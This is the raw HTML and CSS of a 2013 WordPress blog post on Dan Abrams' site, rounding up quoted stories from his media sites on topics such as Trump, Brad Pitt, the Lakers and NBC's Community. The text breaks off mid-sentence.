.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/7793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=7793' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-7793 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-7793" class="post-7793 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">07 Jan<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Websites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Jan 07, 2013</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.19.29-PM2.png"><img decoding="async" class="alignleft size-thumbnail wp-image-7796" title="Screen Shot 2013-01-07 at 12.19.29 PM" src="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.19.29-PM2-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.mediaite.com/">Mediaite</a>: What does Donald Trump have to say about President Barack Obama and the U.S. government today? Mediaite answers: &#8220;Real estate mogul Donald Trump joined the hosts of <em>Fox &amp; Friends</em> on Monday to severely chastise Republican legislators in Washington for what he described as their capitulation in negotiations with Democrats and President Barack Obama over a resolution to the fiscal cliff. He said that the GOP could have made Obama fold if they stuck to their position advocating for either a &#8216;big deal&#8217; or &#8216;no deal.&#8217; Now, Trump says, Republicans are “being eaten alive” by Democrats. Trump admonished Republicans in Congress for not putting a deal together which maximized their leverage. &#8216;Obama would have folded,&#8217; Trump said.&#8221; Read the full story <a href="http://www.mediaite.com/tv/donald-trump-if-i-were-house-speaker-obama-would-have-folded-on-fiscal-cliff/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.47.23-PM.png"><img decoding="async" class="alignright size-thumbnail wp-image-7802" title="Screen Shot 2013-01-07 at 12.47.23 PM" src="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.47.23-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.gossipcop.com/">Gossip Cop</a>: Is Brad Pitt headed to China? Gossip Cop answers just maybe, based on his activity on the internet: &#8220;Brad Pitt has joined the Chinese social networking site Sina Weibo, and his first message is raising eyebrows. On Monday, the actor wrote on China’s version of Twitter and Facebook, &#8216;It is the truth. Yup, I’m coming.&#8217; Pitt, who has already racked up more than 100,000 followers on his verified account, was reportedly banned from the country following his starring turn in 1997′s <em>Seven Years in Tibet</em>, which was critical of the Chinese government. A rep for Pitt has not yet confirmed when he plans on traveling to the Asian country or the purpose of the visit.&#8221; Read more about it <a href="http://www.gossipcop.com/brad-pitt-china-twitter-sina-weibo-message-visit-trip-traveling-chinese-network/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.25.56-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-7797" title="Screen Shot 2013-01-07 at 12.25.56 PM" src="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.25.56-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.geekosystem.com/">Geekosystem</a>: Did you lose any luggage in your holiday travel shuffle? Geekosystem is reporting on a startup that may be able to help you out: &#8220;An airline losing your luggage is one of many terrible things about flying. You land in a new place, go to the baggage carousel and wait, and wait. And wait. Bags that look like yours come down the chute, but are picked up by other travelers. You start to worry. Eventually you realize your bag’s not there at all. Then you talk to someone at the airline who tells you that not only is your bag not at that airport, but they have no idea where it is. GlobaTrac has introduced the TrakDot, a small cellular device to track your luggage so you can at least tell the airline where they sent it. Then you can tell them where to stick it. GlobaTrac showed off the device at the Consumer Electronics Show (CES) happening right now in Las Vegas that you’ll be reading a lot about this week.&#8221; Read more <a href="http://www.geekosystem.com/trakdot-luggage-locater/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.51.49-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-7803" title="Screen Shot 2013-01-07 at 12.51.49 PM" src="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.51.49-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.styleite.com/">Styleite</a>: There&#8217;s a mystery in the Missoni family: Vittorio Missoni, CEO of theMissoni fashion house, has been missing since his plane disappeared off the coast of Venezuela on Friday. Styleite now reports on a text message that could help: &#8220;While there are fearsthat he and his fellow passengers may have been victims of a plane crash, a new development has renewed the family’s hope that they may in fact still be alive. The son of Guido Foresti, one of the other people aboard the aircraft, received a mysterious text message from his father’s cell phone late Sunday night, saying, in Italian: “Call now, we are reachable.” The Daily Beast reports that Italiantelephone company Telecom Italia Mobile hasconfirmed to a local news station that the message was indeed sent, although they cannot verify exactly when it was written.&#8221; Read more about it here.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.34.23-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-7798" title="Screen Shot 2013-01-07 at 12.34.23 PM" src="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.34.23-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.sportsgrid.com/">SportsGrid</a>: The Los Angeles Lakers aren&#8217;t having the greatest season. Further, their team sort of hates each other. SportsGrid reports, &#8220;This superteam, consisting of Kobe Bryant, Dwight Howard, Steve Nash, and Pau Gasol, is one that looked formidable posing together on media day. Oh, media day. Remember that? And all of the memes that came from it? This team looked like a 2-seed, at the very least&#8230; Welp, none of that’s happened, and if the season ended today, the Lakers would miss the playoffs. (They’re 11th in the West right now. 11th! Behind the Timberwolves and the Jazz!) They’re not playing defense, Pau Gasol can’t figure out where he fits in on offense, guys are complaining about playing time, everyone’s giving each other angry looks, and, perhaps most alarming of all, Dwight Howard may or may not have tried to beat up Kobe Bryant in the locker room.&#8221; Read the whole article <a href="http://www.sportsgrid.com/nba/dwight-howard-kobe-fight/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.54.30-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-7804" title="Screen Shot 2013-01-07 at 12.54.30 PM" src="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.54.30-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.themarysue.com/">The Mary Sue</a>: Fans of NBC&#8217;s <em>Community</em> have been constantly disappointed with news about the show. Which is why The Mary Sue is warning us about the latest: writes Rebecca Pahle, &#8220;Because NBC <del datetime="2013-01-07T15:40:09+00:00">likes to jerk us around</del> wants us to get excited about the new season of<em>Community</em>, NBC chief Bob Greenblatt has stepped forward and said that the network is “absolutely hopeful” that the show will have a fifth season. “I’d love nothing more than to see it continue,” he said. OK, yeah, sure. It would’ve been nice if you’d shown such faith in the show a wee bit earlier, but I see this statement as nothing more than PR-speak, so whatever. But it’s what he said about season four, premiering on February 7th, that I find a bit more interesting. If by interesting you mean infuriating. And I do. Said Greenblatt: &#8216;I think you’ll see relatively the same show that you did before, maybe with a little bit more heart built into it. But we didn’t fundamentally change it.'&#8221; Read more <a href="http://www.themarysue.com/community-season-five/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.41.46-PM.png"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-7799 alignleft" title="Screen Shot 2013-01-07 at 12.41.46 PM" src="https://dan-abrams.com/wp-content/uploads/2013/01/Screen-Shot-2013-01-07-at-12.41.46-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.thejanedough.com/">The Jane Dough</a>: <em>The Bachelor</em> returns to ABC tonight. But what happens when the cast is all-Mormon? The Jane Dough&#8217;s Sarah Devlin writes about a certain spin-off of the show, <em>The Mormon Bachelor</em>. She begins, &#8220;He was never supposed to be on the show. The original lead for season four of <em>The Mormon Bachelor</em>, a web series modeled after the ABC reality TV franchise, was Kent Tuttle, a tall, square-jawed practicing Mormon who had enlisted the help of <em>The Mormon Bachelor</em>‘s producers to find his dream girl. After he was nominated and the show vetted its pool of applicants, twelve finalists were chosen. Then Kent dropped out&#8230; In the meantime, the show’s production team didn’t have to look far for a substitute. They chose Kent’s best friend Chris Barbour to replace him, convenient since Chris had been part of the interview and vetting process for the girls Kent was supposed to date. Chris, a tall, blonde and somewhat doughy and permanently flushed 26-year-old, was a BYU student (and virgin) who hoped to become a 